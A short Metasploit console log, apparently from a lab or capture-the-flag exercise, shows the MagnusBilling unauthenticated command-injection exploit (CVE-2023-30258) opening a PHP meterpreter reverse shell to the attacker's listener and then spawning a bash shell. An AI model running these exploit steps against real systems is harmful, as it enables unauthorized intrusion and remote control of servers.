 View the full module info with the info, or info -d command.
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.10.142.75
RHOSTS => 10.10.142.75
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.8.163.249
LHOST => 10.8.163.249
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.8.163.249:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.142.75:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 8.46 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (39927 bytes) to 10.10.142.75
[+] Deleted GJkYxCZR.php
[*] Meterpreter session 1 opened (10.8.163.249:4444 -> 10.10.142.75:52616) at 2025-06-30 17:53:53 -0400
meterpreter > shell
Process 2479 created.
Channel 0 created.
script /dev/null -c bash